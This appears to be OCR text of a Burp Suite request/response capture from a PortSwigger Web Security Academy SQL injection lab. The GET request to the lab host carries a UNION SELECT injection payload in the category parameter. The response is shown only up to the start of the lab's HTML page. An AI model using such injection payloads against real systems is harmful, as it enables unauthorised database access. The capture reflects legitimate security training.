 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+union+select+null,null+--+a HTTP/2
2 Host: 0a5b00c903d49d0181319892005a006e.web-security-academy.net
3 Cookie: session=YxEidGoMPGB8YuZTdAIo0FCGxZnOpWaw
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5b00c903d49d0181319892005a006e.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8724
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
Search 0 highlights